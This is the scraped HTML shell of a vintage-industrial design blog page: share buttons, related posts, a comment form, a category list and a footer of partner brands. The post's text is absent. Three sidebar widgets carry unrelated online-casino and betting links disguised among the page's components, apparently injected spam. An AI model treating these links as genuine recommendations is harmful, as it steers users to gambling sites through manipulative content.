		<a title="Tweet this" href="https://www.vintageindustrialstyle.com/retro-cafe-amsterdam-boasts-white-marble-bar-exposed-pipes/" data-title="" class="twitter-share"> <i class="fa fa-twitter"></i></a>
		<a title="Share with Google Plus" href="https://www.vintageindustrialstyle.com/retro-cafe-amsterdam-boasts-white-marble-bar-exposed-pipes/" data-title="" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
		<a title="Pin this" href="https://www.vintageindustrialstyle.com/retro-cafe-amsterdam-boasts-white-marble-bar-exposed-pipes/" data-title="" data-image="https://www.vintageindustrialstyle.com/wp-content/uploads/2017/07/A-Retro-Café-in-Amsterdam-Boasts-a-White-Marble-Bar-and-Exposed-Pipes-FEAT.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
	</div>
	<div class="clear"></div>
</div>
											</div>
																			
									</div>
									
																		</div>

							</div>
				</article>
				<!-- <div class="col-xs-12 nopadding" style="padding: 30px 0 0;">
					<a href="https://delightfull.eu/en/landing-page/holidays-sale?utm_source=blog&utm_medium=bottomarticlebanner&utm_content=vintageindustrialstyle-holidaysale22&utm_campaign=holidayssale" target="_blank">
						<img src="https://weblogcontentmarketing.com/images/ext-images/article-brands/holidays-sale-article.jpg" class="img-responsive center-block" alt="Holidays Sale Delightfull">
					</a>
				</div> -->

				
			</div>

			
				<nav id="nav-below" class="navigation-post">
	
		<div class="container-fluid">
	<div class="row">
		<div class="col-md-6 nav-post-prev">
				  <a href="https://www.vintageindustrialstyle.com/industrial-talks-ways-perfect-industrial-loft/"><div class="nav-post-title">Previous</div><div class="nav-post-name">Industrial Talks: Ways to Get the Perfect Industrial Loft for Less</div></a>
				</div>
		<div class="col-md-6 nav-post-next">
				  <a href="https://www.vintageindustrialstyle.com/cozy-vintage-fireplaces/"><div class="nav-post-title">Next</div><div class="nav-post-name">Get cozy around your these vintage fireplaces</div></a>
				</div>

	</div>
	</div>
	
	</nav><!-- #nav-below -->
	
						<div class="blog-post-related blog-post-related-single clearfix"><h5>You may also like</h5>		<div class="blog-post-related-item">

		<a href="https://www.vintageindustrialstyle.com/best-deals-its-time-change-lighting-fixture-dining-room/" class="blog-post-related-image"><img src="https://www.vintageindustrialstyle.com/wp-content/uploads/2019/07/foto-capa-vis-1-1140x480.png" alt="Best Deals: It&#8217;s Time To Change The Lighting Fixture of your Dining Room!"/></a>
		<div class="blog-post-related-item-details">
					    <div class="post-categories"><a href="https://www.vintageindustrialstyle.com/category/floor-samples/" rel="category tag">Floor Samples</a></div>
		    			<a href="https://www.vintageindustrialstyle.com/best-deals-its-time-change-lighting-fixture-dining-room/" class="blog-post-related-title">Best Deals: It&#8217;s Time To Change The Lighting Fixture of your Dining Room!</a>
			<div class="blog-post-related-date">April 26, 2024</div>
		</div>
		</div>
				<div class="blog-post-related-item">

		<a href="https://www.vintageindustrialstyle.com/create-perfect-industrial-bedroom-design/" class="blog-post-related-image"><img src="https://www.vintageindustrialstyle.com/wp-content/uploads/2018/06/capa-1140x480.png" alt="How To Create The Perfect Industrial Bedroom Design"/></a>
		<div class="blog-post-related-item-details">
					    <div class="post-categories"><a href="https://www.vintageindustrialstyle.com/category/industrial-interiors/" rel="category tag">Industrial Interiors</a></div>
		    			<a href="https://www.vintageindustrialstyle.com/create-perfect-industrial-bedroom-design/" class="blog-post-related-title">How To Create The Perfect Industrial Bedroom Design</a>
			<div class="blog-post-related-date">April 12, 2024</div>
		</div>
		</div>
				<div class="blog-post-related-item">

		<a href="https://www.vintageindustrialstyle.com/vintage-floor-lamps-complete-home-decor/" class="blog-post-related-image"><img src="https://www.vintageindustrialstyle.com/wp-content/uploads/2019/01/Vintage-Floor-Lamps-to-Complete-Your-Home-Décor-1140x480.png" alt="Vintage Floor Lamps to Complete Your Home Décor"/></a>
		<div class="blog-post-related-item-details">
					    <div class="post-categories"><a href="https://www.vintageindustrialstyle.com/category/vintage-floor-lamps/" rel="category tag">Vintage Floor Lamps</a></div>
		    			<a href="https://www.vintageindustrialstyle.com/vintage-floor-lamps-complete-home-decor/" class="blog-post-related-title">Vintage Floor Lamps to Complete Your Home Décor</a>
			<div class="blog-post-related-date">March 28, 2024</div>
		</div>
		</div>
		</div>			
				

		<div class="clear"></div>
			<div id="comments" class="comments-area">
		<h2 class="comments-title">
			1 comment		</h2>
				

		<ul class="comment-list">
			
	<li id="comment-923" class="pingback even thread-even depth-1">
		<div class="comment-body">
			Pingback: <a href="http://elearningfacultymodules.org/banquette-retro/" class="url" rel="ugc external nofollow">Banquette Retro &#8211; elearningfacultymodules</a> 		</div>

	</li><!-- #comment-## -->
		</ul><!-- .comment-list -->
		

		
		</div><!-- #if comments -->

				<div class="comments-form-wrapper" id="comments-form-wrapper">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/retro-cafe-amsterdam-boasts-white-marble-bar-exposed-pipes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.vintageindustrialstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='20300' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
				
	
		</div>
				<div class="col-md-3 main-sidebar sidebar hidden-xs hidden-sm">
		<ul id="main-sidebar">
		  <li id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="input-placeholder-text  "><a href="https://efigip.org/live-casino/">casino en live</a></div></div></li>
<li id="text-31" class="widget widget_text">			<div class="textwidget"><p><a href="https://delightfull.eu/en/landing-page/novelties-and-bestsellers" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-35452" src="https://www.vintageindustrialstyle.com/wp-content/uploads/2024/01/dl-sidebanner.jpg" alt="" width="400" height="600" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2024/01/dl-sidebanner.jpg 400w, https://www.vintageindustrialstyle.com/wp-content/uploads/2024/01/dl-sidebanner-200x300.jpg 200w, https://www.vintageindustrialstyle.com/wp-content/uploads/2024/01/dl-sidebanner-245x368.jpg 245w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
</div>
		</li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="card-title-wrapper  "><a href="https://bangladeshembassy.ru">10 лучших казино онлайн</a></div></div></li>
<li id="text-27" class="widget widget_text">			<div class="textwidget"></div>
		</li>
<li id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="modal-window-animation  "><a href="https://kerch.com.ua">parimatch</a></div></div></li>
<li id="text-26" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.delightfull.eu/en/downloads-tools/luxury-houses-book?utm_source=blog&amp;utm_medium=eboo-sidebannermoodboardk&amp;utm_content=vintageindustrialstyle-luxuryhousesbooksidebanner&amp;utm_campaign=luxuryhousesbook&amp;utm_term=jjusto" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-34868" src="https://www.vintageindustrialstyle.com/wp-content/uploads/2022/02/400x530.jpg" alt="" width="400" height="530" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2022/02/400x530.jpg 400w, https://www.vintageindustrialstyle.com/wp-content/uploads/2022/02/400x530-226x300.jpg 226w, https://www.vintageindustrialstyle.com/wp-content/uploads/2022/02/400x530-245x325.jpg 245w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
</div>
		</li>
<li id="text-25" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.delightfull.eu/en/landing-page/modern-home-in-chicago?utm_source=blog&amp;utm_medium=sidebanner&amp;utm_content=vintageindustrialstyle-project&amp;utm_campaign=karimrashid" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-34908" src="https://www.vintageindustrialstyle.com/wp-content/uploads/2022/03/EH-karim-rashid-side-banner.jpg" alt="" width="400" height="1549" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2022/03/EH-karim-rashid-side-banner.jpg 400w, https://www.vintageindustrialstyle.com/wp-content/uploads/2022/03/EH-karim-rashid-side-banner-245x949.jpg 245w, https://www.vintageindustrialstyle.com/wp-content/uploads/2022/03/EH-karim-rashid-side-banner-397x1536.jpg 397w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
</div>
		</li>
<li id="text-28" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.delightfull.eu/en/downloads-tools/catalogue?utm_source=vintageindustrialstyle-blog&amp;utm_medium=graphic-sidebanner&amp;utm_campaign=footer" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-34883" src="https://www.vintageindustrialstyle.com/wp-content/uploads/2022/02/Catalogue-DL_400x530.jpg" alt="" width="400" height="530" srcset="https://www.vintageindustrialstyle.com/wp-content/uploads/2022/02/Catalogue-DL_400x530.jpg 400w, https://www.vintageindustrialstyle.com/wp-content/uploads/2022/02/Catalogue-DL_400x530-226x300.jpg 226w, https://www.vintageindustrialstyle.com/wp-content/uploads/2022/02/Catalogue-DL_400x530-245x325.jpg 245w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
</div>
		</li>
<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
<form action="https://www.vintageindustrialstyle.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="7">Architecture</option>
	<option class="level-0" value="5490">Architecture and Interior Design</option>
	<option class="level-0" value="5641">Back To Classics</option>
	<option class="level-0" value="5463">Black Friday Lighting Pieces</option>
	<option class="level-0" value="5518">Black Vintage Fixtures</option>
	<option class="level-0" value="5539">Bohemian Interior Design</option>
	<option class="level-0" value="5552">Celebrate DelightFULL</option>
	<option class="level-0" value="5858">Christmas</option>
	<option class="level-0" value="5401">Christmas Decoration</option>
	<option class="level-0" value="5473">City Guide Paris 2018</option>
	<option class="level-0" value="3903">City Guides</option>
	<option class="level-0" value="5332">Coco Chanel</option>
	<option class="level-0" value="5654">Contract Project</option>
	<option class="level-0" value="5414">Covet NYC</option>
	<option class="level-0" value="2">Creations</option>
	<option class="level-0" value="6009">Design</option>
	<option class="level-0" value="5">Design Studios</option>
	<option class="level-0" value="6158">Dubai</option>
	<option class="level-0" value="5804">Ebooks</option>
	<option class="level-0" value="6310">Eco-Friendly Design</option>
	<option class="level-0" value="6095">entryway</option>
	<option class="level-0" value="5409">EquipHotel 2018</option>
	<option class="level-0" value="5021">Events</option>
	<option class="level-0" value="5202">Fairs</option>
	<option class="level-0" value="5286">Fall Activities</option>
	<option class="level-0" value="5497">Floor Lights</option>
	<option class="level-0" value="5563">Floor Samples</option>
	<option class="level-0" value="5333">French Couture</option>
	<option class="level-0" value="8">Fresh Classics</option>
	<option class="level-0" value="5559">Golden Globes</option>
	<option class="level-0" value="5285">Halloween</option>
	<option class="level-0" value="5157">home interior design</option>
	<option class="level-0" value="5478">Hot On Pinterest</option>
	<option class="level-0" value="805">Hotels</option>
	<option class="level-0" value="5748">ICFF</option>
	<option class="level-0" value="5566">IMM 2019</option>
	<option class="level-0" value="5567">IMM Cologne 2019</option>
	<option class="level-0" value="5911">IMM Cologne 2020</option>
	<option class="level-0" value="3">Industrial Design</option>
	<option class="level-0" value="5156">industrial design bedroom</option>
	<option class="level-0" value="5163">industrial interior design</option>
	<option class="level-0" value="6">Industrial Interiors</option>
	<option class="level-0" value="924">Interior Design</option>
	<option class="level-0" value="5514">Interior Design Trends 2019</option>
	<option class="level-0" value="5200">Interior Designers</option>
	<option class="level-0" value="5334">International Brand</option>
	<option class="level-0" value="5670">iSaloni 2019</option>
	<option class="level-0" value="5489">Jean Porsche</option>
	<option class="level-0" value="5315">Kids Bedroom</option>
	<option class="level-0" value="979">Kids Room Decor</option>
	<option class="level-0" value="5433">Lifetime Superheroes</option>
	<option class="level-0" value="6076">Lighting</option>
	<option class="level-0" value="6888">Living Room</option>
	<option class="level-0" value="5588">Maison et Objet 2019</option>
	<option class="level-0" value="5914">Maison et Objet 2020</option>
	<option class="level-0" value="5432">Marvel Comics Creator</option>
	<option class="level-0" value="6010">Melbourne</option>
	<option class="level-0" value="5158">mid-century design</option>
	<option class="level-0" value="5161">mid-century home design</option>
	<option class="level-0" value="5032">mid-century style</option>
	<option class="level-0" value="3853">Movies</option>
	<option class="level-0" value="5338">Music Inspiration</option>
	<option class="level-0" value="5209">Music Inspirations</option>
	<option class="level-0" value="5212">Music Legends</option>
	<option class="level-0" value="5507">My Music For Today</option>
	<option class="level-0" value="2966">New Showroom with luxury designs at the heart of London COVET LONDON DESIGN APARTMENTfeatured</option>
	<option class="level-0" value="5500">New Year&#8217;s Eve Celebration</option>
	<option class="level-0" value="5415">New York Showroom</option>
	<option class="level-0" value="5088">News</option>
	<option class="level-0" value="5637">Oscars 2019</option>
	<option class="level-0" value="5954">oscars 2020</option>
	<option class="level-0" value="5408">Paris trade show</option>
	<option class="level-0" value="2092">Photography</option>
	<option class="level-0" value="6706">Projects</option>
	<option class="level-0" value="6051">Restaurants</option>
	<option class="level-0" value="5536">Rock and Roll</option>
	<option class="level-0" value="5084">Scandinavian Style</option>
	<option class="level-0" value="5844">showroom</option>
	<option class="level-0" value="5211">Soul Inspiration Music</option>
	<option class="level-0" value="6075">Spring</option>
	<option class="level-0" value="5467">Tina Turner&#8217;s Anniversary</option>
	<option class="level-0" value="5447">Tommy Dorsey Tribute</option>
	<option class="level-0" value="5201">Trade Shows</option>
	<option class="level-0" value="3932">Tradeshows</option>
	<option class="level-0" value="6304">travel</option>
	<option class="level-0" value="1102">Trends</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="5031">Vacations</option>
	<option class="level-0" value="5581">Valentines Day</option>
	<option class="level-0" value="5177">Vintage and Industrial Stores</option>
	<option class="level-0" value="6082">VINTAGE BALCONY DÉCOR</option>
	<option class="level-0" value="5159">vintage bedroom design</option>
	<option class="level-0" value="4213">Vintage Cars</option>
	<option class="level-0" value="5468">Vintage Decoration</option>
	<option class="level-0" value="5155">vintage design bedroom</option>
	<option class="level-0" value="4977">Vintage Destinations</option>
	<option class="level-0" value="5557">Vintage Floor Lamps</option>
	<option class="level-0" value="4274">Vintage Fragrances</option>
	<option class="level-0" value="5531">Vintage Home Office</option>
	<option class="level-0" value="5550">Vintage Industrial Home</option>
	<option class="level-0" value="5210">Vintage Industrial Style</option>
	<option class="level-0" value="5443">Vintage Inspiration</option>
	<option class="level-0" value="5162">vintage interior design</option>
	<option class="level-0" value="5426">vintage lighting</option>
	<option class="level-0" value="5252">Vintage Man&#8217;s Cave</option>
	<option class="level-0" value="5454">Vintage Movies</option>
	<option class="level-0" value="5479">Vintage Musicians</option>
	<option class="level-0" value="4979">Vintage Party</option>
	<option class="level-0" value="5276">Vintage Places</option>
	<option class="level-0" value="5131">Vintage Restaurants</option>
	<option class="level-0" value="5573">Vintage Shops In Paris</option>
	<option class="level-0" value="4">Vintage Stores</option>
	<option class="level-0" value="4601">Vintage Style</option>
	<option class="level-0" value="5545">Vintage Trips</option>
	<option class="level-0" value="5574">Vintage Wall Lamps</option>
	<option class="level-0" value="5481">vintage white lamps</option>
	<option class="level-0" value="3767">Winter Activities</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>
<li id="text-15" class="widget widget_text"><h2 class="widgettitle">Follow us</h2>
			<div class="textwidget"><div class="widget-social-follow"><a target="_blank" href="https://twitter.com/VintageIndustr" rel="noopener"><i class="fab fa-twitter"></i></a><a target="_blank" href="https://www.facebook.com/VintageIndustrialStyle?fref=ts" rel="noopener"><i class="fab fa-facebook-f"></i></a><a target="_blank" href="https://www.pinterest.com/vintageinstyle/" rel="noopener"><i class="fab fa-pinterest-p"></i></a></div>
</div>
		</li>
<li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="col-xs-12 formnew">
          <h4>YOUR OPINION MATTERS<br> <b>GET IN TOUCH!</b></h4>
         <div class="btns-newform">
            <a href="javascript:void();" onclick="openNav()">
              <i class="far fa-newspaper"></i><span>Subscribe</span>
            </a>
          </div>
          <div class="btns-newform">
            <a href="javascript:void();" onclick="openNav()">
              <i class="far fa-envelope"></i><span>Contact Us</span>
            </a>
          </div>
          <div class="btns-newform">
            <a href="javascript:void();" onclick="openNav()">
              <i class="fas fa-pencil-alt"></i><span>Contribute</span>
            </a>
          </div>
           <div class="btns-newform">
            <a href="javascript:void();" onclick="openNav()">
              <i class="fas fa-chart-line"></i><span>Advertise</span>
            </a>
          </div>
        </div>  </div></li>
		</ul>
		</div>
			</div>
	</div>
</div>



<div class="footer-black" style="padding-top: 10px;">
  <style type="text/css" media="screen">
    .content-partners {
        float: left;
        margin-bottom: 0px;
    }
    .full-parterns {
        width: 100%;
        float: left;
        padding: 0 0px;
    }
    .partner-2 {
        width: 16.66%;
        float: left;
    }
    .partner-3 {
        width: 33.33%;
        float: left;
    }
    .partner-4 {
        width: 31%;
        float: left;
    }
    .partner-6 {
        width: 50%;
        float: left;
    }
    .partner-12 {
        width: 100%;
        float: left;
    }
    .img-resp {
        max-width: 100%;
        height: auto;
    }
    .partner-2 > a
    {
        display: grid;
    }
    .partner-3 > a
    {
        display: grid;
    }

    .partner-6 > a
    {
        display: grid;
    }
    .partner-12 > a
    {
        display: grid;
    }
    .pl-1, .px-1 {
        padding-left: .25rem!important;
    }
    .pr-1, .px-1 {
        padding-right: .25rem!important;
    }
    .ml-1, .mx-1 {
        margin-left: .25rem!important;
    }
    .mr-1, .mx-1 {
        margin-right: .25rem!important;
    }
    .mt-1, .my-1 {
        margin-top: .25rem!important;
    }
    .mb-1, .my-1 {
        margin-bottom: .25rem!important;
    }
    .toinspire-row .subtitle {
        font-size: 1.2rem;
        letter-spacing: 1.8px;
        font-weight: 200;
        margin:0.8rem;
        line-height: 22px;
      }
      .toinspire-item, .toinspire-row  {
        background-color:#ededed;
      }
      .toinspire-item a{
        text-decoration: none;
      }
      .toinspire-item .item-name {
        color: #222222;
        text-decoration: none;
        font-size: 1.3rem;
        margin-top: 0.2rem;
        line-height: 18px;
        height: 35px;
        font-weight: 500;
        display: flex;
        justify-content: center;
        align-items: center;
        text-align: center;
      }
      .toinspire-item .cta {
        font-family: 'Ubuntu', sans-serif;
        width: 100%;
        color: #222222;
        font-size: 0.75rem;
        margin-bottom: 0.5rem;
        font-weight: 600;
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;
      }
      .toinspire-row .col-xs-12 {
          width: 100%;
          *width: 100%;
          -webkit-box-flex: 0;
          -ms-flex: 0 0 100%;
          flex: 0 0 100%;
          max-width: 100%;
          float: left;
      }
      @media (max-width: 575px) {
        .toinspire-row .col-xs-12 {
            width: 100%;
            *width: 100%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%;
            float: left;
        }

        .toinspire-row .col-xs-6 {
            width: 50%;
            *width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
            max-width: 50%;
            float: left;
        }
        .item-name-desktop { display: none !important; }
        .item-name-mobile { display: block !important; }
      }
      @media (min-width: 576px) {
        .toinspire-row .col-sm-4 {
            width: 33.333333%;
            *width: 33.333333%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
            max-width: 33.333333%;
            float: left;
        }

        .toinspire-row .col-sm-6 {
            width: 50%;
            *width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
            max-width: 50%;
            float: left;
        }
        .item-name-desktop { display: none !important; }
        .item-name-mobile { display: block !important; }
      }
      @media (min-width: 992px) {
        .toinspire-row .col-md-2,
        .toinspire-row .col-sm-2,
        .toinspire-row .col-lg-2,
        .toinspire-row .col-xl-2 {
            width: 20%;
            *width: 20%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 20%;
            flex: 0 0 20%;
            max-width: 20%;
            float: left;
        }
        .item-name-desktop { display: block !important; }
        .item-name-mobile { display: none !important; }
      }

    @media only screen and (min-width: 300px) and (max-width: 767px) {
        .partner-2 {
            width: 50%;
        }
        .partner-3 {
            width: 100%;
        }
        .partner-4 {
            width: 100%;
        }
    }

    /* get inspired */
  .innercontentimg img {
    margin: 0 auto;
  }

  .section5trendsfull {
    float: left;
    width: 100%;
    background: #000;
    padding-bottom: 6px;
  }

  .section5trends {
    float: left;
    width: 100%;
    padding-top: 20px !important;
    background: #000;
  }

  .col-md-5specif {
    float: left;
    width: 14.28%;
    position: relative;
    padding: 0 3px;
  }

  .innercontent {
    width: 100%;
    float: left;
    padding: 0;
    background: #333;
  }

  .titletrends {
    position: absolute;
    display: flex;
    justify-content: center;
    width: calc(100% - 7px);
  }

  .titletrends h1 {
    font-size: 11px;
    text-align: center;
    color: #fff;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    margin: 12px 0 0 0;
  }

  .titletrendsdown {
    clear: both;
    padding-bottom: 10px;
  }

  .titletrendsdown p {
    font-size: 10px;
    text-align: center;
    letter-spacing: 1px;
    color: #fff !important;
    text-decoration: underline;
    font-weight: 700;
  }

  .innercontentimg {
    width: 100%;
    float: left;
    padding: 45px 0px 10px;
  }

  .titleinspirations h1 {
    text-align: center;
    font-size: 16px;
    font-weight: normal;
    letter-spacing: 2px;
    margin-bottom: 20px;
    color: white;
    margin-top: 0;
  }
  .showMobile {
    display: none;
  }
  .hideMobile {
    display: block;
  }
  .footertiisnpireslide .swiper-slide {
    background: #000;
  }
  .padd-3 {
    padding:0 3px;
  }
  .footertiisnpireslide .swiper-button-next, .footertiisnpireslide .swiper-button-prev {
    height: 27px;
  }
  .footertiisnpireslide .swiper-button-next::after {
    font-size: 22px !important;
  }
  .footertiisnpireslide .swiper-button-prev::after {
      font-size: 22px !important;
  }
  .footertiisnpireslide .swiper-button-next.swiper-button-white, .footertiisnpireslide <div class="swiper-button-prev swiper-button-white"></div> {
      background-image: none !important;
  }
  .logoposition {
      display: flex;
      justify-content: center;
      align-items: flex-end;
      position: absolute;
      height: 100%;
      width: 100%;
      background: #00000026;
  }
  .position-relative {
    position: relative;
  }
  .logoposition img {
    max-width: 60%;
    margin-bottom: -15px;
  }
  .logoposition img.squaresmall {
    max-width: 65%;
    margin-bottom: -15px;
  }
  .partner-20 {
    width: 20%;
    float: left;
  }

  @media only screen and (min-width:768px) and (max-width:1024px) {
    .showMobile {
      display: block;
    }
    .hideMobile {
      display: none;
    }
    .col-md-5specif {
      float: left;
      width: 50%;
      position: relative;
      padding: 0 5px;
      padding-bottom: 10px;
    }
    .col-md-5specif:last-child {
        margin: 0 auto;
        float: none;
    }
    .titletrends h1 {
      font-size: 16px;
    }
  }

  @media only screen and (max-width: 767px) {
    .partner-20 {
      width: 50%;
    }
    .titletrendsdown p {
      font-size: 15px;
    }
    .showMobile {
      display: block;
    }
    .hideMobile {
      display: none;
    }
    .col-md-5specif {
      float: left;
      width: 100%;
      position: relative;
      padding: 0 5px;
      padding-bottom: 5px;
    }
    .titletrends h1 {
      font-size: 18px;
    }
    .titleinspirations h1 {
        padding: 0 20px;
        line-height: 22px;
    }
  }
</style>

<style type="text/css" media="screen">
    .relatedblogs {
        padding: 20px 2px 20px;
        margin-bottom: 25px;
    }
    .relatedblogs p a {
        color: #000;
        text-decoration: none;
        text-transform: uppercase;
        font-weight: 600;
        letter-spacing: 1px;
        font-size: 13px;
    }

    .relatedblogs p {
        text-align: left;
        transition: all 0.3s ease-in-out;
    }
    .relatedblogs p a:hover {
        transition: all 0.3s ease-in-out;
        color: #dfb946;
    }
</style>

<div class="content-partners">
    <div class="partner-12" style="padding: 0!important;">
        <div class="partner-20 p-0 position-relative" style="padding: 0!important;">
          <a href="https://essentialhome.eu/?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-blog&utm_campaign=brandawareness&utm_term=dmorais" target="_blank">
            <div class="partner-12">
              <img src="https://weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/essential-home.jpg" class="img-responsive">
            </div>
            <div class="partner-12 logoposition">
              <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/logos/essential-home.png" class="img-resp">
            </div>
          </a>
        </div>

        <div class="partner-20 p-0 position-relative" style="padding: 0!important;">
          <a href="https://rugsociety.eu/room-by-room/alluring-and-beautiful-entryway-with-lola-round-rug?utm_source=blog&utm_medium=article-image&utm_content=vintageindustrialstyle&utm_campaign=brandawareness&utm_term=ctorres" target="_blank">
            <div class="partner-12">
              <img src="https://weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/dl-blogs/rug-society.jpg" class="img-responsive">
            </div>
            <div class="partner-12 logoposition">
              <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/logos/rugsociety.png" class="img-resp">
            </div>
          </a>
        </div>

        <div class="partner-20 p-0 position-relative" style="padding: 0!important;">
          <a href="https://covetlighting.com/in-stock/?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-stocklist&utm_campaign=stock" target="_blank">
            <div class="partner-12">
              <img src="https://weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/covet-lighting.jpg" class="img-responsive">
            </div>
            <div class="partner-12 logoposition">
              <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/logos/covet-lighting.png" class="img-resp">
            </div>
          </a>
        </div>

        <div class="partner-20 p-0 position-relative" style="padding: 0!important;">
          <a href="https://www.covethouse.eu/in-stock/?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-stocklist&utm_campaign=stock" target="_blank">
            <div class="partner-12">
              <img src="https://weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/dl-blogs/covet-house.jpg" class="img-responsive">
            </div>
            <div class="partner-12 logoposition">
              <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/logos/covet-house.png" class="img-resp">
            </div>
          </a>
        </div>

        <div class="partner-20 p-0 position-relative" style="padding: 0!important;">
          <a href="https://www.luxxu.net/luxury-houses/industrial-modern-loft-in-new-york?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle&utm_campaign=roombyroom" target="_blank">
            <div class="partner-12">
              <img src="https://weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/dl-blogs/luxxu.jpg" class="img-responsive">
            </div>
            <div class="partner-12 logoposition">
              <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/logos/luxxu.png" class="img-resp">
            </div>
          </a>
        </div>

        <div class="partner-20 p-0 position-relative" style="padding: 0!important;">
          <a href="https://www.caffelattehome.com/in-stock?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-stocklist&utm_campaign=stock" target="_blank">
            <div class="partner-12">
              <img src="https://weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/dl-blogs/caffe-latte.jpg" class="img-responsive">
            </div>
            <div class="partner-12 logoposition">
              <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/logos/caffe-latte.png" class="img-resp">
            </div>
          </a>
        </div>

        <div class="partner-20 p-0 position-relative" style="padding: 0!important;">
          <a href="https://www.maisonvalentina.net/en/room-by-room/guest-bathroom-design-with-blue-touches?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle&utm_campaign=roombyroom&utm_term=maria.leonor.wbz" target="_blank">
            <div class="partner-12">
              <img src="https://weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/dl-blogs/maison-valentina.jpg" class="img-responsive">
            </div>
            <div class="partner-12 logoposition">
              <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/logos/maison-valentina.png" class="img-resp">
            </div>
          </a>
        </div>

        <div class="partner-20 p-0 position-relative" style="padding: 0!important;">
          <a href="https://www.circu.net/stocklist?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-tematico-annual-sale-22&utm_campaign=annualsales" target="_blank">
            <div class="partner-12">
              <img src="https://weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/dl-blogs/circu.jpg" class="img-responsive">
            </div>
            <div class="partner-12 logoposition">
              <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/logos/circu.png" class="img-resp">
            </div>
          </a>
        </div>

        <div class="partner-20 p-0 position-relative" style="padding: 0!important;">
